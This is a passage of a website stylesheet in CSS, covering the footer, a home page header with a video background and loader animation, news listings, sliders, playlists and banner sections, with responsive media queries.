  padding-top: 60px;
 }
 .wp-pagenavi .current {
  min-width: 36px;
  height: 36px;
  font-size: 1.2rem;
  margin-inline: 3px;
 }
 .wp-pagenavi a {
  min-width: 36px;
  height: 36px;
  font-size: 1.2rem;
  margin-inline: 3px;
 }
 #page-navi .previouspostslink {
  position: absolute;
  top: 0;
  left: 0;
 }
 #page-navi .nextpostslink {
  position: absolute;
  top: 0;
  right: 0;
 }
}

@media screen and (max-width: 340px) {
 #page-navi {
  padding-bottom: 30px;
 }
 #page-navi .wp-pagenavi {
  padding-top: 50px;
 }
 .wp-pagenavi .current {
  min-width: 30px;
  height: 30px;
  font-size: 1.2rem;
 }
 .wp-pagenavi a {
  min-width: 30px;
  height: 30px;
  font-size: 1.2rem;
 }
}

/* contact_area
---------------------------------------------------------------------------------*/
.contact_area {
 display: flex;
 justify-content: center;
 margin-top: 100px;
}

@media screen and (max-width: 820px) {
 .contact_area {
  margin-top: 40px;
 }
}

/* Footer
---------------------------------------------------------------------------------*/
.l-footer {
 position: relative;
 margin-top: 80px;
 padding-top: 7vw;
}
.ft_circle {
 position: absolute;
 top: calc(20vw - 5px);
 bottom: 0;
 left: 0;
 width: 100%;
 display: block;
 background-color: var(--color-nav);
}
.ft_circle::before {
 content: "";
 position: absolute;
 top: -20vw;
 left: 0;
 width: 100%;
 height: 20vw;
 display: block;
 background-color: var(--color-nav);
 clip-path: ellipse(120% 100vw at 50% 500%);
}
.ft_pagetop {
 position: fixed;
 bottom: -130px;
 right: 20px;
 z-index: 2;
 transition: all 0.5s ease-in-out;
}
.ft_pagetop.-show {
 bottom: 10px;
}
.l-footer.p-show-time.-show .ft_pagetop.-show {
 position: absolute;
 top: 12vw;
}
.ft_pagetop a {
 display: flex;
 justify-content: center;
 align-items: center;
 width: 50px;
 height: 50px;
 position: relative;
 border-radius: 100%;
 background-color: var(--color-nav);
 transition: all 0.2s linear;
}
.l-footer.p-show-time.-show .ft_pagetop.-show a {
 background-color: var(--color-gy4);
}
.ft_pagetop a svg {
 width: 16px;
 height: 12px;
 fill: var(--color-wht);
 transform: rotate(-90deg);
}
.ftnav {
 color: #fff !important;
}
.ftnav a {
 color: #fff !important;
}
.ftnav-wrap {
 display: flex;
 gap: 10%;
 margin: 0 auto;
 padding-block: 7vw 80px;
 width: 100%;
 max-width: 1080px;
}
.ftnav-sub {
 display: flex;
 flex-flow: column;
 width: 350px;
 padding-right: 100px;
 border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.ftnav-sub .csite {
 display: block;
 width: 100%;
}
.ftnav-sub_under {
 display: flex;
 flex-flow: column;
 align-items: center;
 margin-top: 60px;
}
.ftnav-sub .shop {
 display: block;
 max-width: 220px;
 margin-inline: auto;
 margin-top: 30px;
}
.ftnav-main {
 flex: 1;
 position: relative;
 display: flex;
 justify-content: space-between;
 gap: 20px;
}
.ftnav_list {
 display: flex;
 flex-flow: column;
 width: 70%;
}
.ftnav_list:not(:last-child) {
 width: 100%;
}
.ftnav_list::before {
 display: none;
 content: "";
 position: fixed;
 top: 0;
 left: 0;
 z-index: -1;
 width: 100vw;
 height: 88px;
 background: var(--color-wht);
 opacity: 0;
 transition: opacity 120ms ease-in-out 100ms;
}
.ftnav_item {
 font-size: 1.5rem;
 font-weight: 600;
 letter-spacing: 0.06em;
 position: relative;
 margin-bottom: 36px;
}
.ftnav_list .ftnav_item:last-child {
 margin-bottom: 0;
}
.ftnav_item > a {
 color: var(--color-wht);
 display: inline-flex;
 align-items: center;
 position: relative;
 transition: color 120ms linear;
}
.ftnav_item > a em {
 position: relative;
 display: inline-block;
 white-space: nowrap;
}
.ftnav_item > a em:before {
 content: "";
 position: absolute;
 bottom: -10px;
 right: 0;
 width: 0;
 height: 2px;
 background: var(--color-wht);
 transition: width 200ms ease-in-out;
}
.ftnav_nest {
 display: flex;
 transition: 120ms ease-in-out 100ms;
 margin-top: 0.2em;
}
.ftnav_nest_list {
 display: flex;
 flex-wrap: wrap;
 margin-top: 10px;
 width: 100%;
}
.ftnav_nest_item {
 width: 100%;
}
.ftnav_nest_item a {
 color: rgba(255, 255, 255, 0.8);
 display: flex;
 align-items: center;
 position: relative;
 font-size: 1.3rem;
 font-weight: 400;
 line-height: 2.2;
 letter-spacing: 0.04em;
 transition: color 120ms linear;
}
.ftnav_nest_item a:before {
 content: "";
 display: block;
 width: 12px;
 height: 1px;
 margin-right: 8px;
 background-color: var(--color-wht);
 opacity: 0.4;
}
.ftnav-bottom {
 color: var(--color-wht);
 background-color: #272423;
 position: relative;
}
.ftnav-bottom-main {
 display: flex;
 justify-content: space-between;
 align-items: center;
 max-width: 1080px;
 margin: auto;
 padding-block: 40px;
}
.ftnav-bottom_list {
 display: flex;
}
.ftnav-bottom_item {
 margin-right: 28px;
}
.ftnav-bottom_item a {
 opacity: 0.6;
 font-size: 1.3rem;
}
.ft_copyright {
 display: flex;
 align-items: center;
 justify-content: center;
 font-size: 1.1rem;
 letter-spacing: 0.02em;
 opacity: 0.6;
}

/* anime */
.l-footer.p-show-time .ft_circle::before {
 transform: translateY(10vw);
 transition: all 2.2s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.l-footer.p-show-time.-show .ft_circle::before {
 transform: translateY(0);
}

@media screen and (min-width: 821px) {
 .ft_pagetop a:hover {
  transform: scale(1.05);
  background-color: var(--color-red);
 }
 .ftnav_item > a:hover,
 .ftnav_nest_item a:hover {
  opacity: 0.6;
 }
 .ftnav-bottom_item a:hover {
  opacity: 1;
 }
}

@media screen and (max-width: 1099px) {
 .ftnav-wrap {
  gap: 50px;
  padding-block: 10vw 80px;
  max-width: unset;
 }
 .ftnav-sub {
  width: 280px;
  padding-right: 50px;
 }
}

@media screen and (max-width: 820px) {
 .l-footer {
  padding-top: 10vw;
 }
 .ftnav-wrap {
  flex-flow: column;
  align-items: center;
  padding-block: 4vw 80px;
 }
 .ftnav-sub {
  width: 280px;
  padding-right: 0;
  border-right: none;
 }
 .ftnav-sub_under {
  margin-top: 30px;
 }
 .ftnav-bottom-main {
  flex-flow: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: unset;
  padding-block: 40px;
 }
 .ft_copyright {
  margin-top: 20px;
  text-align: left;
  line-height: 1.4;
 }
}

@media screen and (max-width: 600px) {
 .l-footer {
  margin-top: 40px;
 }
 .ftnav-sub .csite {
  max-width: 220px;
  margin-inline: auto;
 }
 .ftnav-sub .shop {
  max-width: 200px;
 }
 .ftnav-wrap {
  padding-block: 8% 60px;
 }
 .ftnav_item {
  font-size: 1.4rem;
  font-weight: 400;
  letter-spacing: 0.06em;
  position: relative;
  margin-bottom: 20px;
 }
 .ftnav_nest,
 .ftnav_nest_list {
  display: none;
 }
 .ftnav-bottom-main {
  padding-block: 36px 60px;
 }
 .ftnav-bottom_list {
  flex-wrap: wrap;
  gap: 0 20px;
 }
 .ftnav-bottom_item {
  margin-right: 0;
  margin-block: 0.35em;
 }
 .ftnav-bottom_item a {
  font-size: 1.2rem;
 }
 .ft_copyright {
  margin-top: 16px;
 }
 .ft_pagetop {
  right: 2%;
 }
 .ft_pagetop a {
  width: 36px;
  height: 36px;
 }
 .ft_pagetop a svg {
  width: 12px;
  height: 9px;
 }
}

@media screen and (max-width: 340px) {
 .ftnav_item {
  font-size: 1.3rem;
 }
 .ft_copyright {
  font-size: 1rem;
 }
}

/* home
---------------------------------------------------------------------------------*/
.top_header {
 position: relative;
 overflow: hidden;
 height: 58vw;
 z-index: 0;
 clip-path: ellipse(125% 130% at 50% -30%);
}
.th_mv {
 display: block;
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 overflow: hidden;
 background-color: var(--color-nav);
 z-index: 0;
}
.th_mv #loading {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 display: flex;
 justify-content: center;
 align-items: center;
 background-color: var(--color-org);
 transition: all 3s cubic-bezier(0.2, 0.01, 0, 1) 2s;
 transform-origin: right center;
}
.th_mv #loading.disappear {
 opacity: 0;
}
.loader,
.loader:before,
.loader:after {
 background: var(--color-wht);
 animation: load1 1s infinite ease-in-out;
 width: 16px;
 border-radius: 2em;
 height: 48px;
 opacity: 0.6;
}
.loader {
 color: var(--color-wht);
 margin: 0 auto 80px;
 position: relative;
 transform: translateZ(0);
 animation-delay: -0.16s;
 z-index: 0;
}
.loader:before,
.loader:after {
 position: absolute;
 top: 0;
 content: "";
}
.loader:before {
 left: -24px;
 -webkit-animation-delay: -0.32s;
 animation-delay: -0.32s;
}
.loader:after {
 left: 24px;
}
@keyframes load1 {
 0%,
 80%,
 100% {
  box-shadow: 0 0;
  height: 48px;
 }
 40% {
  box-shadow: 0 -30px;
  height: 40px;
 }
}
.th_mv #youtube-area {
 position: fixed;
 top: 0;
 right: 0;
 left: 0;
 height: calc(58vw + 60px);
 overflow: hidden;
 opacity: 0;
}
.th_mv #youtube-area.appear {
 animation-name: PageAnimeAppear;
 animation-duration: 0.5s;
 animation-fill-mode: forwards;
}
@keyframes PageAnimeAppear {
 0% {
  opacity: 0;
 }
 100% {
  opacity: 1;
 }
}
.th_mv #youtube {
 position: absolute;
 top: 50%;
 left: 50%;
 transform: translate(-50%, -50%);
 width: 177.77777778vh;
 width: 120vw;
 height: 56.25vw;
 min-height: 100%;
 min-width: 100%;
}
.th_mv #youtube-mask {
 position: absolute;
 z-index: 2;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0, 0, 0, 0.15);
}
.th_inner {
 width: 100%;
 height: 100%;
 padding-inline: 5.88%;
 padding-bottom: 7vw;
 display: flex;
 align-items: flex-end;
 position: relative;
 z-index: 2;
}
.tagline_wrap {
 position: absolute;
 bottom: 0;
 padding-bottom: 10.5%;
 left: 5.88%;
 display: flex;
 flex-flow: column;
 width: 35.5%;
}
.tagline_01 {
 width: 100%;
 display: block;
 position: relative;
}
.tagline_02 {
 width: 80%;
 display: block;
 position: relative;
 margin-top: 3%;
}
.anniv_logo {
 position: absolute;
 bottom: 0;
 padding-bottom: 9%;
 left: 44.5%;
 display: block;
 width: 16%;
}
.contact_circle {
 position: absolute;
 bottom: 0;
 padding-bottom: 9%;
 right: 2.2%;
 display: block;
 width: 8.3%;
 z-index: 2;
}
.contact_circle a {
 display: flex;
 justify-content: center;
 align-items: center;
 width: 100%;
 padding-top: 100%;
 transition: all 0.3s;
 position: relative;
 background: url(/_assets/images/home/ico_contact_w.svg) no-repeat 50% 50%;
 background-size: 30% auto;
}
.circle_bg {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 transition: all 0.2s;
 background: url(/_assets/images/home/contact_circle.png) no-repeat 50% 50%;
 background-size: contain;
 animation: jlg-roll 30s linear infinite;
}
.circle_bg.stop {
 animation: none;
}
@keyframes jlg-roll {
 0% {
  transform: rotate(0);
 }
 100% {
  transform: rotate(360deg);
 }
}

/* anime */
.tagline_01,
.tagline_02 {
 opacity: 0;
 transform: translateX(-50px);
 transition: all 2s cubic-bezier(0.075, 0.82, 0.165, 1) 1.5s;
}
.tagline_02 {
 transition-delay: 1.8s;
}
.anniv_logo {
 opacity: 0;
}
.contact_circle {
 opacity: 0;
 transform: translateX(50px);
 transition: all 2s cubic-bezier(0.075, 0.82, 0.165, 1) 2s;
}
body.-start .tagline_01,
body.-start .tagline_02,
body.-start .contact_circle {
 opacity: 1;
 transform: translateX(0);
}
body.-start .anniv_logo {
 animation: annivlogo 1s cubic-bezier(0.075, 0.82, 0.165, 1) 2.4s both;
}
@keyframes annivlogo {
 0% {
  opacity: 0;
  transform: scale(1.5);
 }
 100% {
  opacity: 1;
  transform: scale(1);
 }
}

@media screen and (min-width: 821px) {
 .contact_circle a:hover .circle_bg {
  top: -5%;
  left: -5%;
  width: 110%;
  height: 110%;
  transition: all 0.2s;
 }
}

@media screen and (max-width: 820px) {
 .top_header {
  height: 120vw;
 }
 .th_mv #youtube-area {
  bottom: unset;
  height: calc(120vw + 60px);
 }
 .th_mv #youtube {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 177.77777778vh;
  height: 56.25vw;
  min-height: 100%;
  min-width: 100%;
 }
 .tagline_wrap {
  padding-bottom: 38%;
  left: 5.88%;
  width: 60%;
 }
 .anniv_logo {
  padding-bottom: 14%;
  left: 5.88%;
  width: 28%;
 }
 .contact_circle {
  padding-bottom: 15%;
  right: 4%;
  width: 15%;
 }
}

@media screen and (max-width: 600px) {
 .top_header {
  height: 150vw;
 }
 .th_mv #youtube-area {
  height: calc(150vw + 30px);
 }
 .tagline_wrap {
  padding-bottom: 46.26%;
  left: 5.33%;
  width: 81.6%;
 }
 .anniv_logo {
  padding-bottom: 14%;
  left: 5.33%;
  width: 40%;
 }
 .contact_circle {
  padding-bottom: 16%;
  right: 5%;
  width: 19.2%;
 }
}

/* home content
---------------------------------------------------------------------------------*/

/* t-news */
.t-news {
 width: 100%;
 margin-top: 100px;
 position: relative;
}
.t-news_wrap {
 display: flex;
 gap: 6%;
 margin-top: 60px;
 position: relative;
}
.news_large {
 width: 24%;
}
.news_large .item_news {
 flex-flow: column;
 gap: 12px;
}
.news_large .item_news .thumb {
 width: 100%;
 margin-right: unset;
}
.news_large .item_news .thumb .thumb_target {
 width: 100%;
 height: 100%;
}
.news_large .item_news a {
 font-size: 1.5rem;
 line-height: 1.5;
}
.news_small {
 flex: 1;
}
.news_small .news_flex_wrap {
 gap: 30px 24px;
}
.news_small .item_news {
 align-items: flex-start;
}
.news_small .item_news .desc {
 padding-top: 6px;
}
.news_small .item_news a {
 font-size: 1.45rem;
 line-height: 1.4;
}
.news_btn {
 position: absolute;
 right: 0;
 top: -120px;
 display: flex;
}
.t-pickup {
 margin-top: 80px;
}
.pickup_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 24px;
}
.pickup_wrap .item {
 width: calc(33.33% - 16px);
}
.pickup_wrap .item a {
 display: block;
 width: 100%;
 height: auto;
}
.pickup_wrap .item a img {
 border-radius: 10px;
}

@media screen and (min-width: 821px) {
 .pickup_wrap .item a:hover {
  opacity: 0.6;
 }
}

@media screen and (max-width: 1180px) {
 .t-news_wrap {
  flex-flow: column;
  gap: 60px;
 }
 .news_large {
  width: 100%;
 }
 .news_large .item_news {
  flex-flow: row;
  align-items: center;
  gap: 0;
 }
 .news_large .item_news .thumb {
  width: 200px;
  margin-right: 16px;
 }
}

@media screen and (max-width: 820px) {
 .news_large .item_news a {
  font-size: 1.6rem;
 }
 .news_small .item_news a {
  font-size: 1.5rem;
 }
}

@media screen and (max-width: 600px) {
 .t-news {
  margin-top: 70px;
 }
 .t-news_wrap {
  margin-top: 40px;
  gap: 30px;
 }
 .news_large .item_news .thumb {
  width: 140px;
  margin-right: 14px;
 }
 .news_large .item_news a {
  font-size: 1.5rem;
 }
 .news_small .news_flex_wrap {
  gap: 24px;
 }
 .news_small .item_news a {
  font-size: 1.4rem;
 }
 .news_btn {
  top: calc(100% + 24px);
 }
 .t-pickup {
  margin-top: 100px;
 }
 .pickup_wrap {
  gap: 10px;
 }
 .pickup_wrap .item {
  width: calc(50% - 5px);
 }
}

@media screen and (max-width: 340px) {
 .news_large .item_news .thumb {
  width: 120px;
 }
 .news_large .item_news a {
  font-size: 1.4rem;
 }
 .news_small .item_news a {
  font-size: 1.3rem;
 }
 .pickup_wrap {
  flex-flow: column;
  gap: 10px;
 }
 .pickup_wrap .item {
  width: 100%;
 }
}

/* t-business */
.t-business {
 width: 100%;
 margin-top: 160px;
 position: relative;
}
.t-business.p-bg {
 padding-top: max(17.6vw, 240px);
 padding-bottom: max(25vw, 340px);
}
.t-business .p-bg_circle {
 top: calc(30vw - 5px);
 bottom: calc(30vw - 5px);
}
.t-business .p-bg_circle::before {
 top: -30vw;
 height: 30vw;
 clip-path: ellipse(90% 100vw at 50% 334%);
}
.t-business .p-bg_circle::after {
 bottom: -30vw;
 height: 30vw;
 clip-path: ellipse(90% 100vw at 50% -234%);
}
/* anime */
body.-start .t-business .p-bg_circle::before {
 transform: translateY(10vw);
}
body.-start .t-business .p-bg_circle::after {
 transform: translateY(-10vw);
}
body.-start .t-business.p-bg .l-container {
 opacity: 0;
 transform: translateY(2vw);
 transition: all 1.6s cubic-bezier(0.075, 0.82, 0.165, 1) 0.4s;
}
.t-business.p-bg.p-show-time.-show .p-bg_circle::before,
.t-business.p-bg.p-show-time.-show .p-bg_circle::after {
 transform: translateY(0);
}
.t-business.p-bg.p-show-time.-show .l-container {
 opacity: 1;
 transform: translateY(0);
}
.t-business .cat_ttl {
 margin-top: 90px;
 display: flex;
 align-items: center;
 gap: 10px;
}
.t-business .cat_ttl .en_name {
 font-size: 2.6rem;
}
.t-business .cat_ttl .jp_name {
 font-size: 2.4rem;
 font-weight: 600;
 display: flex;
 align-items: center;
 position: relative;
}
.t-business .cat_ttl .jp_name::before {
 content: "";
 width: 50px;
 height: 1px;
 display: block;
 background-color: var(--color-txt);
 margin-right: 10px;
 opacity: 0.6;
}
.license_area {
 position: relative;
 margin-top: 60px;
}
.license_btn {
 position: absolute;
 right: calc(50% - 390px);
 top: -110px;
 display: flex;
}
.swiper-container {
 overflow: unset;
}
.license_flex_wrap.swiper-wrapper {
 max-width: 200vw;
 flex-wrap: nowrap;
 gap: 0;
}
.license_flex_wrap.swiper-wrapper .item {
 width: 260px;
}
.swiper-button-prev,
.swiper-button-next {
 position: absolute;
 top: -110px;
 width: 60px;
 height: 60px;
 margin-top: 0;
 display: flex;
 align-items: center;
 justify-content: center;
 z-index: 10;
 cursor: pointer;
 background-color: var(--color-wht);
 background-image: none;
 border-radius: 100%;
 transition: all 0.2s ease-in-out;
}
.swiper-button-prev:after,
.swiper-button-next:after {
 content: none;
}
.swiper-button-prev svg,
.swiper-button-next svg {
 width: 16px;
 height: 12px;
 fill: var(--color-blk);
 transition: all 0.1s ease-in-out;
}
.swiper-button-prev svg {
 transform: rotate(180deg);
}
.swiper-button-prev {
 left: unset;
 right: calc(50% - 470px);
}
.swiper-button-next {
 left: unset;
 right: calc(50% - 540px);
}
.swiper-horizontal > .swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
 bottom: unset;
 margin-top: 50px;
 position: relative;
}
.swiper-pagination-bullet {
 background: var(--color-txt);
 opacity: 0.2;
}
.swiper-pagination-bullet-active {
 background: var(--color-red);
 opacity: 1;
}
.t-business .swiper-pagination-bullet-active {
 background: var(--color-wht);
}

@media screen and (min-width: 821px) {
 .swiper-button-prev:hover,
 .swiper-button-next:hover {
  transform: scale(1.1);
  background-color: var(--color-txt);
 }
 .swiper-button-prev:hover svg,
 .swiper-button-next:hover svg {
  fill: var(--color-wht);
 }
}

@media screen and (max-width: 1200px) {
 .license_btn {
  right: 210px;
 }
 .swiper-button-prev {
  right: 130px;
 }
 .swiper-button-next {
  right: 60px;
 }
}

@media screen and (max-width: 820px) {
 .license_btn {
  top: calc(100% + 70px);
  right: 5.33%;
 }
 .swiper-button-next {
  right: 5.33%;
 }
 .swiper-button-prev {
  right: calc(5.33% + 70px);
 }
}

@media screen and (max-width: 600px) {
 .t-business {
  margin-top: 80px;
 }
 .t-business.p-bg {
  padding-top: max(17.6vw, 120px);
  padding-bottom: max(25vw, 220px);
 }
 .t-business .cat_ttl {
  margin-top: 40px;
  gap: 5px;
 }
 .t-business .cat_ttl .en_name {
  font-size: 2rem;
 }
 .t-business .cat_ttl .jp_name {
  font-size: 1.6rem;
 }
 .t-business .cat_ttl .jp_name::before {
  width: 16px;
  margin-right: 5px;
 }
 .license_area {
  margin-top: 40px;
 }
 .swiper-button-prev,
 .swiper-button-next {
  top: -75px;
  width: 48px;
  height: 48px;
 }
 .swiper-button-prev {
  right: calc(5.33% + 58px);
 }
 .swiper-button-prev svg,
 .swiper-button-next svg {
  width: 12px;
  height: 9px;
 }
 .swiper-horizontal > .swiper-pagination-bullets,
 .swiper-pagination-bullets.swiper-pagination-horizontal,
 .swiper-pagination-custom,
 .swiper-pagination-fraction {
  margin-top: 20px;
 }
}

@media screen and (max-width: 340px) {
 .t-business .cat_ttl .en_name {
  font-size: 1.8rem;
 }
 .t-business .cat_ttl .jp_name {
  font-size: 1.4rem;
 }
 .t-business .cat_ttl .jp_name::before {
  width: 12px;
 }
 .swiper-button-prev,
 .swiper-button-next {
  top: -70px;
  width: 40px;
  height: 40px;
 }
 .swiper-button-prev {
  right: calc(5.33% + 48px);
 }
}

/* t-movie */
.t-movie {
 width: 100%;
 margin-top: 160px;
 position: relative;
}
.movie_area {
 position: relative;
 margin-top: 60px;
}
.movie_flex_wrap.swiper-wrapper {
 max-width: 200vw;
 display: flex;
 flex-wrap: nowrap;
}
.movie_flex_wrap.swiper-wrapper .item {
 width: 260px;
}
.item_movie {
 display: flex;
 flex-flow: column;
 position: relative;
 cursor: pointer;
}
.item_movie .thumb {
 width: 100%;
}
.item_movie .thumb .thumb_target {
 width: 100%;
 height: auto;
 position: relative;
 overflow: hidden;
 border-radius: 10px;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 15px rgba(163, 163, 163, 0.3);
}
.item_movie .desc {
 margin-top: 16px;
}
.item_movie a {
 font-size: 1.5rem;
 font-weight: 600;
 letter-spacing: 0.02em;
 line-height: 1.4;
 text-align: center;
}
.item_movie a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}

@media screen and (min-width: 821px) {
 .item_movie .thumb .thumb_target img {
  transform: translateZ(0) scale(1);
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
 .item_movie:hover .thumb .thumb_target img {
  transform: translateZ(0) scale(1.08);
 }
 .item_movie .thumb .thumb_target:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  transition: transform 0.3s cubic-bezier(0.4, 0.1, 0.3, 1);
  transform: scale(1.2);
  border: 8px solid var(--color-red);
  z-index: 1;
 }
 .item_movie:hover .thumb .thumb_target:before {
  transform: scale(1);
 }
 .item_movie:hover a {
  transition: transform 0.4s cubic-bezier(0.4, 0.1, 0.3, 1);
 }
}

@media screen and (max-width: 600px) {
 .t-movie {
  margin-top: 80px;
 }
 .movie_area {
  margin-top: 30px;
 }
 .item_movie a {
  font-size: 1.45rem;
 }
}

/* t-playlist */
.t-playlist {
 width: 100%;
 margin-top: 200px;
 position: relative;
}
.p-playlist_wrap {
 display: flex;
 flex-flow: column;
 width: 100%;
 gap: 40px;
 position: relative;
}
.p-playlist {
 background-color: var(--color-wht);
 margin-inline: auto;
 padding: 40px;
 border-radius: 20px;
 width: 100%;
 position: relative;
}
.p-playlist iframe {
 width: 100%;
 max-width: 1000px !important;
}
.playlist_btn {
 position: absolute;
 right: 0;
 top: -100px;
 display: flex;
}
.t-playlist .music_btn {
 text-align: center;
 margin-top: 40px;
}

@media screen and (max-width: 600px) {
 .t-playlist {
  margin-top: 100px;
 }
 .p-playlist_wrap {
  gap: 20px;
 }
 .p-playlist {
  padding: 24px 5.33vw;
  margin-inline: -4.44%;
  border-radius: 20px;
  width: auto;
 }
 .playlist_btn {
  top: calc(100% + 20px);
 }
 .t-playlist .music_btn {
  text-align: right;
  margin-top: 20px;
 }
}

@media screen and (max-width: 340px) {
 .p-playlist {
  margin-inline: -4vw;
 }
}

/* t-corp */
.t-corp {
 width: 100%;
 margin-top: 160px;
 position: relative;
}
.t-corp_wrap {
 position: relative;
 margin-top: 60px;
}
.t-corp_wrap.business_body .b-button a strong {
 font-size: 2.6rem;
}

@media screen and (max-width: 820px) {
 .t-corp_wrap.business_body .b-button a .title {
  min-height: 86px;
 }
}

@media screen and (max-width: 600px) {
 .t-corp {
  margin-top: 100px;
 }
 .t-corp_wrap {
  margin-top: 30px;
 }
 .t-corp_wrap.business_body .b-button a .title {
  min-height: unset;
 }
 .t-corp_wrap.business_body .b-button a strong {
  font-size: 1.8rem;
  margin-bottom: 0;
 }
}

@media screen and (max-width: 340px) {
 .t-corp_wrap.business_body .b-button a strong {
  font-size: 1.7rem;
 }
}

/* t-press */
.t-press {
 width: 100%;
 margin-top: 160px;
 position: relative;
}
.t-press_wrap {
 position: relative;
 margin-top: 60px;
}
.press_btn {
 position: absolute;
 right: 0;
 top: -120px;
 display: flex;
}

@media screen and (max-width: 600px) {
 .t-press {
  margin-top: 100px;
 }
 .t-press_wrap {
  margin-top: 40px;
 }
 .press_btn {
  top: calc(100% - 30px);
 }
 .t-press .acr_btn {
  justify-content: flex-start;
 }
 .t-press .acr_btn a {
  width: 120px;
 }
}

/* t-banner */
.t-banner {
 width: 100%;
 margin-top: 140px;
 position: relative;
}
.t-banner_link + .t-banner_link {
 margin-top: 60px;
}
.ttl_line {
 display: flex;
 align-items: center;
}
.ttl_line::after {
 flex: 1;
 content: "";
 display: block;
 width: auto;
 height: 1px;
 margin-left: 40px;
 background-color: var(--color-gy2);
}
.t-banner_wrap {
 position: relative;
 margin-top: 30px;
 display: flex;
 gap: 6px;
}
.t-banner_wrap .item {
 width: calc(20% - 4.8px);
}

@media screen and (min-width: 821px) {
 .t-banner_wrap .item a:hover {
  opacity: 0.6;
 }
}

@media screen and (max-width: 820px) {
 .t-banner {
  margin-bottom: 40px;
 }
 .t-banner_wrap {
  flex-wrap: wrap;
  gap: 18px;
 }
 .t-banner_wrap .item {
  width: calc(33.33% - 12px);
 }
}

@media screen and (max-width: 600px) {
 .t-banner {
  margin-top: 80px;
  margin-bottom: 20px;
 }
 .t-banner_link + .t-banner_link {
  margin-top: 40px;
 }
 .ttl_line::after {
  margin-left: 20px;
 }
 .t-banner_wrap {
  gap: 6px;
  margin-top: 20px;
 }
 .t-banner_wrap .item {
  width: calc(33.33% - 4px);
 }
}

@media (orientation: landscape) and (max-width: 820px) {
 .top_header {
  height: 58vw;
 }
 .th_mv #youtube-area {
  height: calc(58vw + 60px);
 }
 .th_mv #youtube {
  width: 120vw;
 }
 .tagline_wrap {
  padding-bottom: 10.5%;
  left: 5.88%;
  width: 50%;
 }
 .anniv_logo {
  padding-bottom: 9%;
  left: 60%;
  width: 18%;
 }
 .contact_circle {
  padding-bottom: 9%;
  right: 2%;
  width: 10%;
 }
}

/* news
---------------------------------------------------------------------------------*/
.lw-news .hdmenu_item.c_news > a {
 color: var(--color-red);
}
.lw-news .hdmenu_item.c_news > a:before {
 width: 100%;
 right: auto;
 left: 0;
}
.lw-news .heading_en {
 color: var(--color-red);
}
.news_index_wrap {
 display: flex;
 flex-flow: column;
 gap: 110px;
}
.news_index_body {
 display: flex;
 flex-flow: column;
}
.post_search_wrap {
 display: flex;
 gap: 50px;
}
.keyword_search {
 width: 300px;
}
.search-ttl {
 font-size: 2rem;
 font-weight: 500;
 margin-bottom: 20px;
}
.searchForm {
 display: flex;
 align-items: center;
 gap: 10px;
 padding-right: 10px;
 height: 64px;
 background: var(--color-wht);
 border: 2px solid #d3d0cf;
 border-radius: 10px;
}
.searchForm input {
 flex: 1;
 font-size: 1.6rem;
 height: 100%;
 width: 100%;
 padding: 0 0.5em;
 border: 0;
}
.searchForm input::placeholder {
 color: #cccccc;
}
.searchForm button {
 display: block;
 width: 35px;
 height: 35px;
 border: none;
 background: none;
 border-radius: 100%;
 background: var(--color-gy4) url(/_assets/images/common/ico_search.svg) no-repeat 50% 50%;
 background-size: 12px 12px;
 transition: 0.2s all;
 cursor: pointer;
}
.cat_search {
 flex: 1;
}
.cat_box_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 10px;
}
.cat_box_wrap + .year_box_wrap {
 margin-top: 30px;
}
.year_box_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 8px;
}
.year_box_wrap .item {
 display: block;
}
.year_box_wrap .item a {
 color: var(--color-txt);
 font-size: 1.3rem;
 font-weight: 500;
 line-height: 1.715;
 letter-spacing: 0.02em;
 display: inline-block;
 padding: 0.4em 1em;
 transition: 0.2s;
 border-radius: 2em;
 background-color: var(--color-wht);
 position: relative;
 cursor: pointer;
}
.year_box_wrap .item.-on a {
 color: var(--color-wht);
 background-color: var(--color-red);
 pointer-events: none;
}
.news_flex_wrap {
 display: flex;
 flex-wrap: wrap;
 gap: 50px;
}
.news_flex_wrap .item {
 width: calc(50% - 25px);
}
.item_news {
 display: flex;
 align-items: center;
 position: relative;
 cursor: pointer;
}
.item_news .thumb {
 width: 130px;
 margin-right: 16px;
}
.item_news .thumb .thumb_target {
 width: 130px;
 height: 130px;
 position: relative;
 overflow: hidden;
 border-radius: 20px;
 background-color: var(--color-wht);
 box-shadow: 0px 0px 12px rgba(163, 163, 163, 0.2);
 z-index: 1;
}
.item_news .desc {
 flex: 1;
}
.item_news .meta {
 display: flex;
 align-items: center;
 margin-bottom: 10px;
}
.item_news .cat {
 display: block;
 color: var(--color-wht);
 font-size: 1.3rem;
 font-weight: 500;
 padding: 0.6em 1em;
 margin-right: 15px;
 border-radius: 2em;
 background-color: var(--color-red);
}
.item_news .date {
 font-size: 1.4rem;
 letter-spacing: 0.04em;
}
.item_news a {
 font-size: 1.6rem;
 font-weight: 400;
 letter-spacing: 0.04em;
 line-height: 1.6;
}
.item_news a::before {
 content: "";
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 z-index: 1;
}
.dot_ttl + .news_flex_wrap {
 margin-top: 20px;
}
.dot_ttl.search {
 display: flex;
 align-items: center;
 flex-wrap: wrap;
}
.dot_ttl.search span {
 margin-block: 10px;
}
.dot_ttl.search .line {
 display: block;
 width: 50px;
 height: 1px;
 margin-inline: 20px;
 background-color: var(--color-txt);
 position: relative;
}
.dot_ttl.search .num {
 font-size: 3.2rem;
 font-weight: 500;
}
.dot_ttl.search .num small {
 font-size: 1.6rem;
}
.news_flex_wrap + #page-navi {
